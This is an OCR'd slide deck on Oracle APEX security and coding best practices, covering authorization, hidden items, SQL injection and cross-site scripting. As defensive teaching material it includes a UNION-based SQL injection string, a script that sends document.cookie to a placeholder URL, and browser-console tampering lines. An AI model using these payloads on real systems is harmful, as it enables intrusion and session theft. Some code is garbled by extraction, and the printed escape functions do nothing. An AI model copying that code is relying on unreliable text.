

# ORACLE APEX: BEST PRACTICES

**Denes Kubicek**

# AGENDA

- •**Authorization and Security**
- •**Using Hidden Page Items vs Application Items**
- •**SQL Injection and DBMS\_ASSERT**
- •**Cross Site Scripting**
- •**Coding Practices**
- •**Best Practices in using specific APEX Features**
- • **Application Deployment – Development / Test / Production**
- $\bullet$ **Using the most important Browser Tools**

Page  $\overline{\phantom{a}}$ 

# ORACLE APEX – AUTHORIZATION

- **Authorization is one of the most important APEX features**
- • **The best way is to use a PL/SQL Function Returning Boolean (there is a possibility to use some other methods)**

```
FUNCTION is_group_member (p_usr_id IN NUMBER, p_grp_id IN NUMBER)RETURN BOOLEANISl usr id NUMBER;
BEGINSELECT xrtu xusr_id
      INTO 1 usr_id

FROM xsec_roles_to_user
WHERE xrtu_xusr_id = p_usr_id
AND xrtu_xrol_id = p_grp_id);RETURN TRUE;EXCEPTION

WHEN OTHERSTHEN

RETURN FALSE;END is_group_member;
```
# ORACLE APEX – AUTHORIZATION

 $\bullet$ **Even better is to package these functions**



- $\bullet$  **Error Handling within the function code to avoid hard to debug errors**
- $\bullet$  **You can use the result of an authorization within your PL/SQL code within the application:**

apex\_util.public\_check\_authorization ('READ\_ONLY')

# ORACLE APEX – AUTHORIZATION

- $\bullet$  **Protecting and hiding the buttons on a page will not protect your application**
- •**You can still run the code from the browser**

#### doSubmit('SAVE');

- $\bullet$ **You need to protect the page processes as well**
- **You can do that using a validation on submit – PL/SQL Function Returning Error Text**



## ORACLE APEX – HIDDEN ITEM – PROTECTED

- $\bullet$ **Hidden and Protected Item introduced in the Version 3.0**
- $\bullet$ **APEX creates a checksum for this item**
- $\bullet$ **Prior to the page processing APEX will check this value**
- $\bullet$ **If there is a difference, you will receive an error message**
- $\bullet$  **Still, items are rendered on the page and the checksum is visible**
- $\bullet$ **For a maximum of security use application items instead**
- • **Application items are stored in the database only and they are not rendered on a page**

## ORACLE APEX – HIDDEN ITEM – PROTECTED

•**Try changing the value of the hidden item using javascript**

\$x('P2\_EMPNO').value=7699

• **If you click on save, you will receive the following message**



# ORACLE APEX – SQL INJECTION

- $\bullet$  **Potential security issues through EXECUTE IMMEDIATEor using a PL/SQL Block returning SQL Query**
- $\bullet$  **In APEX by using the Region type "PL/SQL Block Returning SQL Query"**
- **You can work arround this by rewriting your code**
- $\bullet$  **If execute immediate needs to be used, you can use DBMS\_ASSERT to escape the quotes**

# ORACLE APEX – SQL INJECTION

 $\bullet$ **For example, this code can be rewriten:**

```
DECLARE

v_query VARCHAR2 (4000);BEGIN

v_query :=
'SELECT empno, ename,job, salFROM emp WHERE 1 = 1

AND UPPER(ename) = '|| CASE
WHEN :p1_search IS NULL
THEN 'UPPER (ename)'
ELSE '''' || UPPER (:p1_search) || ''''END;
RETURN (v_query);END;
```
#### • **to:**

```
WHEN :p1_search IS NULL
THEN 'UPPER (ename)'
ELSE UPPER (dbms_assert.enquote_literal (:p1_search))END;
```
Page 8Oracle APEX: Best Practices Denes Kubicek

# ORACLE APEX – SQL INJECTION

• **If you try to manipulate the input parameter** 

king' UNION ALL SELECT deptno empno, dname ename, loc job, NULL sal FROM dept --

• **you will receive an error message like this:**



- •**Means running javascript hidden in the HTML code**
- $\bullet$  **especially dangerous in the case where the session cookie could be transferred to a location outside of your network**

 $\langle$ script> window.location = 'http://someurl/' + document.cookie; $\langle$ /script>

LOGIN\_USERNAME\_COOKIE=training; ORA\_WWV\_R1=%23ALL; ORA\_WWV\_R2=%23ALL; ORA\_WWV\_R3=%23ALL; ORA\_WWV\_ATTRIBUTE\_PAGE=4315%2C%23S29038020359;ORA\_WWV\_REMEMBER\_UN=TRAINING:TRAINING; ORA\_WWV\_USER=38EAA7691B5912C3; SSO\_DP\_COOKIE=92D1C5CBFE8A5E14; WWV\_CUSTOM-F 1268717856671978 105=D9DB3BBC2D247EF7

OK

Page 10Oracle APEX: Best Practices Denes Kubicek

 $\bullet$  **With version 11g of the database, Oracle provides Access Control List for External Network Services**



Page 11Oracle APEX: Best Practices Denes Kubicek

- **Since APEX 4.0 the standard for the report columns has been changed from "Standard…" to "Display…escape special characters"**
- •**This setting disables potential javascript in the code**

• **If Cross Site Scripting is still and issue, you will need to protect yourself also in the forms used to save and fetch the data**

```
FUNCTION unescape string (p_string IN VARCHAR2)
  RETURN VARCHAR2IS
  v string VARCHAR2 (4000);
BEGINv_string := REPLACE (p_string, '<', '<');
   v_string := REPLACE (v_string, '>', '>');
  v string := REPLACE (v string, '<', '<');
   v_string := REPLACE (v_string, '>', '>');
  RETURN v string;

END unescape_string;FUNCTION escape string (p_string IN VARCHAR2)
  RETURN VARCHAR2ISv string VARCHAR2 (4000);
BEGINv_string := REPLACE (p_string, '<', '&amp;lt;');
   v_string := REPLACE (v_string, '>', '>');
  v_{\text{string}} := \text{REPLACE} (v_string, '<', '&lt;');

v_string := REPLACE (v_string, '>', '>');RETURN v_string;END escape string;
```
### ORACLE APEX – IMAGE VERIFICATION

- •**As an additional step, you could use image verification**
- $\bullet$  **You would use the verification there where you have to make sure that the data entry has been done by a user and not by a machine**
- • **An example is contained within the security\_pkg.validation procedure**



 $\times$ 

- •**You should have one coding standard**
- •**You should never format your code by hand**
- •**Use formating tools (TOAD, SQL Developer)**
- •**Create your own coding template if required**
- •**You should never type in your code into the APEX builder**
- $\bullet$  **You should package your applications and reference the packages in the builder (pages, regions, items, processes)**
- • **Using packages, you can change your applications without having to install them**
- • **Use functions for getting the values and procedures for DML**

• **Your code should be readable, written and formated in an efficient way**



•**Use Formating Options in your tools**



• **Avoid long PL/SQL Blocks of code in your application**



Page 18Oracle APEX: Best Practices Denes Kubicek

• **Avoid code per page / Avoid redundant code**



Page 19Oracle APEX: Best Practices Denes Kubicek

• **Use Page 0 to store the code you use on multiple pages**



## ORACLE APEX – USING APEX FEATURES

- • **Use page comutations instead of inserting some PL/SQL and SQL Code into the item properties – this way your code will be visible directly on the page**
- • **Never use Dynamic Actions where you can use On LoadProcesses or Computations**
- •**Be carefull in using Dynamic Actions and Plugins**
- $\bullet$  **Often, the Plugins will bring their own sources and those may be outdated – one plugin may work but the otherscould be broken**
- $\bullet$  **Too many Dynamic Actions may slow down your page loading**

### ORACLE APEX – USING APEX FEATURES

•

- **In general, you should think about the number of processes, items, buttons, regions, validations on your page – too many of any of those elements may mean that something is wrong with your design**
- • **Use PL/SQL Expressions or PL/SQL Functions for conditional display of the page elements**
- • **Use Advisor prior to delivering an application – this will save you a lot of time**
- • **Avoid redundant code by outsourcing the applicationlogic into functions and procedures**

- • **When deploying applications from development to test or production, you should use scripts and install everything through command line**
- • **Split the scripts per schema and include your application in the installation scripts**
- • **Your DBA's may not understand the APEX logic – they don't need to care about that**

#### •**Deployment Script**

